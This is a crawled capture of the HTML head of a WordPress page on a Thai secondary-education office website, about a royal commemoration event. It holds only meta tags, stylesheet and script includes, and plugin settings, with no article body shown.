

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sesalpglpn.go.th/%E0%B8%AA%E0%B8%9E%E0%B8%A1-%E0%B8%A5%E0%B8%B3%E0%B8%9B%E0%B8%B2%E0%B8%87-%E0%B8%A5%E0%B8%B3%E0%B8%9E%E0%B8%B9%E0%B8%99-%E0%B8%A3%E0%B9%88%E0%B8%A7%E0%B8%A1%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B9%80/
body_size: 17836
content:
<!DOCTYPE html>
<html lang="th">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <title>สพม.ลำปาง ลำพูน ร่วมงานเฉลิมพระเกียรติพระบาทสมเด็จพระมงกุฎเกล้าเจ้าอยู่หัว ฯ &#8211; สำนักงานเขตพื้นที่การศึกษามัธยมศึกษาลำปาง ลำพูน</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="สำนักงานเขตพื้นที่การศึกษามัธยมศึกษาลำปาง ลำพูน &raquo; ฟีด" href="https://www.sesalpglpn.go.th/feed/" />
<link rel="alternate" type="application/rss+xml" title="สำนักงานเขตพื้นที่การศึกษามัธยมศึกษาลำปาง ลำพูน &raquo; ฟีดความเห็น" href="https://www.sesalpglpn.go.th/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="สำนักงานเขตพื้นที่การศึกษามัธยมศึกษาลำปาง ลำพูน &raquo; สพม.ลำปาง ลำพูน ร่วมงานเฉลิมพระเกียรติพระบาทสมเด็จพระมงกุฎเกล้าเจ้าอยู่หัว ฯ ฟีดความเห็น" href="https://www.sesalpglpn.go.th/%e0%b8%aa%e0%b8%9e%e0%b8%a1-%e0%b8%a5%e0%b8%b3%e0%b8%9b%e0%b8%b2%e0%b8%87-%e0%b8%a5%e0%b8%b3%e0%b8%9e%e0%b8%b9%e0%b8%99-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%80/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sesalpglpn.go.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sesalpglpn.go.th%2F%25e0%25b8%25aa%25e0%25b8%259e%25e0%25b8%25a1-%25e0%25b8%25a5%25e0%25b8%25b3%25e0%25b8%259b%25e0%25b8%25b2%25e0%25b8%2587-%25e0%25b8%25a5%25e0%25b8%25b3%25e0%25b8%259e%25e0%25b8%25b9%25e0%25b8%2599-%25e0%25b8%25a3%25e0%25b9%2588%25e0%25b8%25a7%25e0%25b8%25a1%25e0%25b8%2587%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b9%2580%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sesalpglpn.go.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sesalpglpn.go.th%2F%25e0%25b8%25aa%25e0%25b8%259e%25e0%25b8%25a1-%25e0%25b8%25a5%25e0%25b8%25b3%25e0%25b8%259b%25e0%25b8%25b2%25e0%25b8%2587-%25e0%25b8%25a5%25e0%25b8%25b3%25e0%25b8%259e%25e0%25b8%25b9%25e0%25b8%2599-%25e0%25b8%25a3%25e0%25b9%2588%25e0%25b8%25a7%25e0%25b8%25a1%25e0%25b8%2587%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b9%2580%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='http://www.sesalpglpn.go.th/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='http://www.sesalpglpn.go.th/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='http://www.sesalpglpn.go.th/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1768638448' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='http://www.sesalpglpn.go.th/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1768638448' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='http://www.sesalpglpn.go.th/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1768638448' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.sesalpglpn.go.th/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

/*# sourceURL=http://www.sesalpglpn.go.th/wp-content/plugins/pdf-embedder/block/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='bbp-default-css' href='http://www.sesalpglpn.go.th/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='cf-security-shield-styles-css' href='http://www.sesalpglpn.go.th/wp-content/plugins/cf-security-shield/assets/css/captcha-styles.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fullscreen-background-css' href='http://www.sesalpglpn.go.th/wp-content/plugins/fullscreen-background/public/css/fullscreen-background-public.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='cloudflare-captcha-styles-css' href='http://www.sesalpglpn.go.th/wp-content/plugins/huhu/assets/css/captcha-styles.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='http://www.sesalpglpn.go.th/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='http://www.sesalpglpn.go.th/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='http://www.sesalpglpn.go.th/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='http://www.sesalpglpn.go.th/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='popularis-extra-css' href='http://www.sesalpglpn.go.th/wp-content/plugins/popularis-extra/assets/css/style.css?ver=1.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='http://www.sesalpglpn.go.th/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='http://www.sesalpglpn.go.th/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='seed-social-css' href='http://www.sesalpglpn.go.th/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' />
<link rel='stylesheet' id='bg-shce-genericons-css' href='http://www.sesalpglpn.go.th/wp-content/plugins/show-hidecollapse-expand/assets/css/genericons/genericons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bg-show-hide-css' href='http://www.sesalpglpn.go.th/wp-content/plugins/show-hidecollapse-expand/assets/css/bg-show-hide.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-panels-front-css' href='http://www.sesalpglpn.go.th/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.33.5' type='text/css' media='all' />
<link rel='stylesheet' id='sow-image-default-8b5b6f678277-64110-css' href='http://www.sesalpglpn.go.th/wp-content/uploads/siteorigin-widgets/sow-image-default-8b5b6f678277-64110.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vc_facebook_icon_css-css' href='http://www.sesalpglpn.go.th/wp-content/plugins/vc-facebook-button/css/vc_facebook_icon.css?ver=1768638437' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='http://www.sesalpglpn.go.th/wp-content/plugins/widget-post-slider/assets/css/slick.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='http://www.sesalpglpn.go.th/wp-content/plugins/widget-post-slider/assets/css/font-awesome.min.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-slider-style-css' href='http://www.sesalpglpn.go.th/wp-content/plugins/widget-post-slider/assets/css/style.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='wp-show-posts-css' href='http://www.sesalpglpn.go.th/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='http://www.sesalpglpn.go.th/wp-content/uploads/maxmegamenu/style.css?ver=9e2656' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://www.sesalpglpn.go.th/wp-content/themes/popularis-ecommerce/assets/css/bootstrap.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='hc-offcanvas-nav-css' href='http://www.sesalpglpn.go.th/wp-content/themes/popularis-ecommerce/assets/css/hc-offcanvas-nav.min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='popularis-stylesheet-css' href='http://www.sesalpglpn.go.th/wp-content/themes/popularis-ecommerce/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.sesalpglpn.go.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='popularis-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%2C500%2C700&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='http://www.sesalpglpn.go.th/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='http://www.sesalpglpn.go.th/wp-content/uploads/master-slider/custom.css?ver=16.1' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css' href='http://www.sesalpglpn.go.th/wp-content/plugins/seed-fonts/fonts/moonjelly/font.css?ver=6.9' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, blockquote, label, legend{font-family: "moonjelly",sans-serif; font-weight: 700; }body {--s-heading:"moonjelly",sans-serif}body {--s-heading-weight:700}
/*# sourceURL=seed-fonts-all-inline-css */
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css' href='http://www.sesalpglpn.go.th/wp-content/plugins/seed-fonts/fonts/moonjelly/font.css?ver=6.9' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body{font-family: "moonjelly",sans-serif; font-weight: 300; font-size: 16px; line-height: 1.6; }body {--s-body:"moonjelly",sans-serif;--s-body-line-height:1.6;}
/*# sourceURL=seed-fonts-body-all-inline-css */
</style>
<link rel='stylesheet' id='rtbs-css' href='http://www.sesalpglpn.go.th/wp-content/plugins/responsive-tabs/inc/css/rtbs_style.min.css?ver=4.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='http://www.sesalpglpn.go.th/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" src="http://www.sesalpglpn.go.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.sesalpglpn.go.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.sesalpglpn.go.th/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="http://www.sesalpglpn.go.th/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script type="text/javascript" src="http://www.sesalpglpn.go.th/wp-content/plugins/fullscreen-background/public/js/fullscreen-background-public.js?ver=2.0.5" id="fullscreen-background-js"></script>
<script type="text/javascript" src="http://www.sesalpglpn.go.th/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="http://www.sesalpglpn.go.th/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="http://www.sesalpglpn.go.th/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="http://www.sesalpglpn.go.th/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"http://www.sesalpglpn.go.th/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.sesalpglpn.go.th/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="http://www.sesalpglpn.go.th/wp-content/plugins/vc-facebook-button/js/vc_facebook_icon.js?ver=1768638437" id="vc_facebook_icon_js-js"></script>
<script type="text/javascript" src="http://www.sesalpglpn.go.th/wp-content/plugins/responsive-tabs/inc/js/rtbs.min.js?ver=4.0.11" id="rtbs-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.sesalpglpn.go.th/wp-admin/admin-ajax.php","security":"aa8c3fb8aa","gallery_scrolloffset":"20","eppathtoscripts":"http://www.sesalpglpn.go.th/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"http://www.sesalpglpn.go.th/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.sesalpglpn.go.th/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.sesalpglpn.go.th/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sesalpglpn.go.th/wp-json/wp/v2/posts/64110" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sesalpglpn.go.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.sesalpglpn.go.th/%e0%b8%aa%e0%b8%9e%e0%b8%a1-%e0%b8%a5%e0%b8%b3%e0%b8%9b%e0%b8%b2%e0%b8%87-%e0%b8%a5%e0%b8%b3%e0%b8%9e%e0%b8%b9%e0%b8%99-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%80/" />
<link rel='shortlink' href='https://www.sesalpglpn.go.th/?p=64110' />
<script>var ms_grabbing_curosr = 'http://www.sesalpglpn.go.th/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'http://www.sesalpglpn.go.th/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
